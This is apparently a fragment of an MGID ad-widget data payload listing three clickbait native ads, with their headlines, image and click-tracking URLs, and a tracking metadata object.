["Herbeauty","14137444","1","She Made No Effort To Hide How She Feels About Handsome Dawit","","0","","","","4q6TtBMmf2LdMjgytjIbPPHtzxWoZkQKFiI1oRqmXIgSSJ8T4VgbvVx6cPu4jVS_U9ezLeYkKUxiukdHQigwU9vLik_1PwTEcXOhJJolYVjDvpdMxtqFNejrSi3mJv2f",{"i":"https://s-img.mgid.com/g/14137444/492x277/-/[base64].webp?v=1768835540-ChUP_veLe1Cxj1gDC6RzdtY3H6_holUUFxQQnyZs6jI","l":"https://clck.mgid.com/ghits/14137444/i/57693181/0/pp/2/1?h=4q6TtBMmf2LdMjgytjIbPPHtzxWoZkQKFiI1oRqmXIgSSJ8T4VgbvVx6cPu4jVS_U9ezLeYkKUxiukdHQigwU9vLik_1PwTEcXOhJJolYVjDvpdMxtqFNejrSi3mJv2f&rid=3fdc87f4-f549-11f0-9d67-d404e6f9ac40&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByju_K2N9iDn7c04Qo2mNyib65wlSSUZQksgqutMJMvG6gA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"3fdca632-f549-11f0-9d67-d404e6f9ac40","crid":"14137444"}],
["Brainberries","16125087","1","It's Not Your Typical Family: Each Member Has This Unique Trait!","","0","","","","4q6TtBMmf2LdMjgytjIbPEfeJpgmUyyaTIXm9PcW-A2-omytjEnZ3Tz2eehF41lYU9ezLeYkKUxiukdHQigwU9vLik_1PwTEcXOhJJolYVhJKLv5flVj6HhprxxbEw5Q",{"i":"https://s-img.mgid.com/g/16125087/492x277/-/[base64].webp?v=1768835540-pd9jvJuQJhXgPNDL6y0v9uMSMZni0v7IdRLyTXIyYzI","l":"https://clck.mgid.com/ghits/16125087/i/57693181/0/pp/3/1?h=4q6TtBMmf2LdMjgytjIbPEfeJpgmUyyaTIXm9PcW-A2-omytjEnZ3Tz2eehF41lYU9ezLeYkKUxiukdHQigwU9vLik_1PwTEcXOhJJolYVhJKLv5flVj6HhprxxbEw5Q&rid=3fdc87f4-f549-11f0-9d67-d404e6f9ac40&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByju_K2N9iDn7c04Qo2mNyib65wlSSUZQksgqutMJMvG6gA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"3fdca636-f549-11f0-9d67-d404e6f9ac40","crid":"16125087"}],
["Brainberries","15115478","1","You Wouldn't Believe It If It Wasn't Caught On Camera!","","0","","","","4q6TtBMmf2LdMjgytjIbPO0v4bliDpLgnuoTcSLQLuE2PSyfK9BBtiZW7BgPyJYAU9ezLeYkKUxiukdHQigwU9vLik_1PwTEcXOhJJolYVj3cjp2D0eaYSn1x7BcYNVF",{"i":"https://s-img.mgid.com/g/15115478/492x277/-/[base64].webp?v=1768835540-RgV7P3rVkXD_EJxqE9srHFVk4nJi6oj5HtA2qX4s9n8","l":"https://clck.mgid.com/ghits/15115478/i/57693181/0/pp/4/1?h=4q6TtBMmf2LdMjgytjIbPO0v4bliDpLgnuoTcSLQLuE2PSyfK9BBtiZW7BgPyJYAU9ezLeYkKUxiukdHQigwU9vLik_1PwTEcXOhJJolYVj3cjp2D0eaYSn1x7BcYNVF&rid=3fdc87f4-f549-11f0-9d67-d404e6f9ac40&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByju_K2N9iDn7c04Qo2mNyib65wlSSUZQksgqutMJMvG6gA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"3fdca639-f549-11f0-9d67-d404e6f9ac40","crid":"15115478"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByju_K2N9iDn7c04Qo2mNyib65wlSSUZQksgqutMJMvG6gA**","ats":0,"rid":"3fdc87f4-f549-11f0-9d67-d404e6f9ac40","pvid":"5edb581f-ab9d-4ffb-90f4-0aaf707a7e59","iv":11,"brid":32,"muidn":"q0jjDe1BMic7","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":14536}]);
_mgqp();
